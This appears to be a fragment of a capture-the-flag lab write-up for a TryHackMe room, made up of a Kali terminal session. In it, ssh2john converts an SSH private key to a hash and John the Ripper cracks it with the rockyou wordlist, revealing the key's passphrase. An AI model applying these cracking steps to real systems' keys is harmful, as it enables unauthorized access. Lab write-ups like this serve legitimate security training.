 ┌──(root㉿kali)-[~/tryhackme/mustacchio]
└─# subl id_rsa
┌──(root㉿kali)-[~/tryhackme/mustacchio]
└─# ssh2john id_rsa > id_rsa.hash
┌──(root㉿kali)-[~/tryhackme/mustacchio]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
urieljames       (id_rsa)
1g 0:00:00:01 DONE (2023-03-19 14:18) 0.7246g/s 2152Kp/s 2152Kc/s 2152KC/s urieljr.k..urielandrea
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~/tryhackme/mustacchio]
└─#